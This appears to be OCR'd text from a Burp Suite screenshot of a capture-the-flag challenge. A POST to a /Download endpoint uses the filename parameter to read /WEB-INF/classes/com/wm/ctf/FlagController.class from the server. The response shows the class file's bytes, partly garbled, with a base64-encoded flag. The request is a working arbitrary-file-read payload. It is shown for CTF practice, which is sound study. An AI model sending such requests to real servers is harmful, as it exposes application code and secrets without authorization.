 Request
Pretty Raw \n Actions
1 POST /Download HTTP/1.1
2 Host: bd98fb76-3db4-4877-974a-76bc53f129e2.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=whoami; JSESSIONID=BE9EB6C3AC96FEF960486DB7AC5363F8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 57
13
14 filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 May 2021 02:58:50 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=/WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 □□□□4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet
/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/ann
otation/WebServlet;nameFlagController<ZmxhZ3syYWVjMDE0ZS0xMDQ5LTQ1ZTctODJ
mMy03YjNjODJkMTRhNDZ9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionjava
/io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/Strin
g;)V!
15 '*·*□±
16
17 .,□N-□±s
INSPECTOR